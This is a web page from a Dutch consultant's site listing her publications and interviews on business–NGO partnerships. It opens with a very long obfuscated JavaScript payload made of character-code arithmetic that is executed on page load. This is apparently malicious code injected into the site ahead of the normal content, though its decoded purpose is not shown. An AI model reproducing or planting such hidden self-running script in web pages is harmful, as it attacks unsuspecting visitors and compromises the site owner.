4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();</script>

		<div id="container">
			<div id="content" role="main">


				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://wilmaroozenboom.nl/projects/partnerships-resource-centre" rel="prev"><span class="meta-nav">&larr;</span> Partnerships Resource Centre</a></div>
					<div class="nav-next"><a href="https://wilmaroozenboom.nl/projects/agriprofocus" rel="next">AgriProFocus <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-229" class="post-229 projects type-projects status-publish has-post-thumbnail hentry">
					<h1 class="entry-title">Publicaties</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://wilmaroozenboom.nl/projects/publicaties" title="8:38 pm" rel="bookmark"><span class="entry-date">May 29, 2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://wilmaroozenboom.nl/author/wilma" title="View all posts by wilma">wilma</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Publicaties door Wilma Roozenboom: </strong></p>
<p>Boek &#8216;Een bedrijf is geen goed doel&#8217;, over theorie en praktijk van samenwerking tussen bedrijven en maatschappelijke organisaties (januari 2016). Verkrijgbaar via uitgeverij Koninklijke Van Gorcum en via deze <a href="http://www.eenbedrijfisgeengoeddoel.nl" target="_blank" rel="noopener">site</a>.</p>
<p>Een artikel over trends in partnerschappen op SDG Nederland: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/05/Partnerschappen-waar-hebben-we-het-over.pdf">Partnerschappen waar hebben we het over</a></p>
<p>Interview met <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/05/AkzoNobel-en-SOS-Kinderdorpen.pdf">AkzoNobel en SOS Kinderdorpen</a> over hun samenwerking.</p>
<p>Een artikel naar aanleiding van het boek &#8216;Een bedrijf is geen goed doel&#8217; in het <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/05/Vakblad-Fondsenwerving.pdf">Vakblad Fondsenwerving</a>  in december 2016.</p>
<p>Interview met Philips en UNICEF over hun samenwerking: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/05/Hoe-Philips-en-UNICEF-samenwerken-tegen-kindersterfte.pdf">Hoe Philips en UNICEF samenwerken tegen kindersterfte</a>.</p>
<p>Een samenvatting van het boek &#8216;Een bedrijf is geen goed doel&#8217; in <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/05/TGTHR-Magazine.pdf">tgthr-magazine</a> in juli 2016, en publicatie van alle interviews uit dat boek op de <a href="https://tgthr.nl/">website</a> van TGTHR.</p>
<p>Een ingekorte versie van een hoofdstuk uit <a href="http://www.eenbedrijfisgeengoeddoel.nl/boek/">Een bedrijf is geen goed doel </a>in de <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/05/P-Plus.pdf">P-Plus</a> van voorjaar 2016.</p>
<p>De 7 samenvattende tips uit het slothoofdstuk van <a href="http://www.eenbedrijfisgeengoeddoel.nl/boek/" target="_blank" rel="noopener">Een bedrijf is geen goed doel</a>, in een zeven weken durende reeks op <a href="https://www.oneworld.nl/business/partnerships" target="_blank" rel="noopener">Oneworld</a> en <a href="http://www.plusbusiness.nl" target="_blank" rel="noopener">Plusbusiness</a>.</p>
<p>Interview met FrieslandCampina, het Wereld Natuur Fonds en Rabobank over hun samenwerking: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/05/FrieslandCampina-WNF-en-Rabobank-werken-samen-aan-biodiversiteit-in-landbouw.pdf">FrieslandCampina WNF en Rabobank werken samen aan biodiversiteit in landbouw</a></p>
<p>Interview met Manpower Group en VluchtelingenWerk Nederland over hun samenwerking: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/05/Vluchtelingen-aan-een-baan-helpen.pdf">Vluchtelingen aan een baan helpen</a></p>
<p>Interview met Heineken en EUCORD over hun samenwerking: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/05/Een-Afrikaans-biertje-van-Heineken.pdf">Een Afrikaans biertje van Heineken</a></p>
<p>Interview met SoilCares en Heifer over hun samenwerking: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/05/We-leren-bedrijfsmatiger-denken.pdf">We leren bedrijfsmatiger denken</a></p>
<p>Interview met TUI en Plan Nederland over hun samenwerking in de toerismesector in Brazilie: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/Wij-weten-alles-van-toerisme-Plan-weet-de-rest.pdf">Wij weten alles van toerisme Plan weet de rest</a></p>
<p>Interview met Access to Medicine Index over de persoonlijke factor in samenwerkingsverbanden: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/Op-zoek-naar-betere-zorg-met-de-Access-to-Medicine-Index.pdf">Op zoek naar betere zorg met de Access to Medicine Index</a></p>
<p>Lui en dom, column 2015: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/oneworld.nl-Lui-en-dom.pdf">oneworld.nl-Lui en dom</a></p>
<p>Eye opener of open deur, column 2015: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/oneworld.nl-Eye-Opener-of-Open-Deur.pdf">oneworld.nl-Eye Opener of Open Deur</a></p>
<p>Opinieartikel nieuw subsidiestelsel 2014: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/Vice-Versa-Minister-Ploumen-moet-durven-vertrouwen.pdf">Vice Versa Minister Ploumen moet durven vertrouwen</a></p>
<p>Interview met de oprichter / directeur van de Access to Medicine Index: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/ViceVersaWespennestFarmaTop20_feb2008.pdf">ViceVersaWespennestFarmaTop20_feb2008</a></p>
<p>Artikel over uitzenden van ontwikkelingswerkers: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/oneworld.nl-Korte-missies-grote-zorgen.pdf">oneworld.nl-Korte missies grote zorgen</a></p>
<p>Artikel in Trouw tijdens noodhulp Sri Lanka 2005: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/Geloven-na-de-zondvloed-TROUW.pdf">Geloven na de zondvloed &#8211; TROUW</a></p>
<p>Artikel over integrale duurzame ontwikkeling in Nicaragua: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/oneworld.nl-Milieu-is-politiek.pdf">oneworld.nl-Milieu is politiek</a></p>
<p>Artikel over landhervormingen: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/oneworld.nl-Landhervormingen-maar-hoe.pdf">oneworld.nl-Landhervormingen maar hoe</a></p>
<p>Artikel over subsidie aan maatschappelijke organisaties: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/oneworld.nl-De-heftige-consequenties-van-het-nieuwe-Mede-Financierings-Stelsel.pdf">oneworld.nl-De heftige consequenties van het nieuwe Mede Financierings Stelsel</a></p>
<p><strong>Publicaties over Wilma Roozenboom: </strong></p>
<p>Vermelding in <a href="https://vimeo.com/303024687">De Dikke Blauwe 2018,</a>  de jaarlijkse verkiezing van de honderd ‘invloedrijksten’ in de Nederlandse filantropie (op nummer 64).</p>
<p>Over het boek <a href="http://www.eenbedrijfisgeengoeddoel.nl/boek/" target="_blank" rel="noopener">Een bedrijf is geen goed doel</a> op de website van <a href="http://www.mt.nl/90/89015/management/beter-samenwerken-met-maatschappelijke-organisaties-lees-deze-7-tips.html" target="_blank" rel="noopener">Management Team</a>.</p>
<p>Over de boeklancering bij het Nieuwjaarsevenement van MVO Nederland in januari 2016: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/05/Daadkracht-voor-een-betere-wereld.pdf">Daadkracht voor een betere wereld</a></p>
<p>Over werk als begeleider van partnerschappen: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/oneworld.nl-Banen-van-de-toekomst-De-Partnership-Broker.pdf">oneworld.nl-Banen van de toekomst De Partnership Broker</a></p>
<p>Over motivatie voor werk: <a href="http://www.plusbusiness.nl/PassionatePeople-Wilma_Roozenboom.php">PlusBusiness</a>.</p>
<p>Over opinieartikel subsidiestelsel 2014: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/Vice-Versa-Het-initiatief-tot-‘Verantwoord-Vertrouwen’_-basis-voor-een-nieuw-subsidiekader.pdf">Vice Versa Het initiatief tot ‘Verantwoord Vertrouwen’_ basis voor een nieuw subsidiekader</a></p>
<p>Over de invloed van de economische crisis op filantropie en MVO: BNR 1 april 2009.</p>
<p>Over samenwerking tussen ABN Amro Foundation en Plan Nederland: <a href="http://wilmaroozenboom.nl/wp-content/uploads/2015/04/duurzaam-ondernemen.nl-Plan-NEDERLAND-en-de-ABN-AMRO-Foundation-starten-samenwerkingsverband.pdf">duurzaam-ondernemen.nl-Plan NEDERLAND en de ABN AMRO Foundation starten samenwerkingsverband</a></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Bookmark the <a href="https://wilmaroozenboom.nl/projects/publicaties" title="Permalink to Publicaties" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://wilmaroozenboom.nl/projects/partnerships-resource-centre" rel="prev"><span class="meta-nav">&larr;</span> Partnerships Resource Centre</a></div>
					<div class="nav-next"><a href="https://wilmaroozenboom.nl/projects/agriprofocus" rel="next">AgriProFocus <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->

<div id="sideBar1">
<ul>
